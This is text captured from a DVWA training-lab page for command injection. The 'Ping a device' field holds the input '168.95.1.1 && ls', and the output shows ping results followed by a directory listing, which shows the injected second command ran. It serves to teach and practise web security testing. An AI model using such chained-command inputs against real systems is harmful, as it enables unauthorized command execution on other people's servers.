 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: Command Injection
Ping a device
Enter an IP address: 168.95.1.1 && ls Submit
PING 168.95.1.1 (168.95.1.1) 56(84) bytes of data.
64 bytes from 168.95.1.1: icmp_seq=1 ttl=247 time=3.00 ms
64 bytes from 168.95.1.1: icmp_seq=2 ttl=247 time=2.84 ms
64 bytes from 168.95.1.1: icmp_seq=3 ttl=247 time=2.74 ms
64 bytes from 168.95.1.1: icmp_seq=4 ttl=247 time=3.10 ms
--- 168.95.1.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3089ms
rtt min/avg/max/mdev = 2.741/2.921/3.100/0.144 ms
help
index.php
source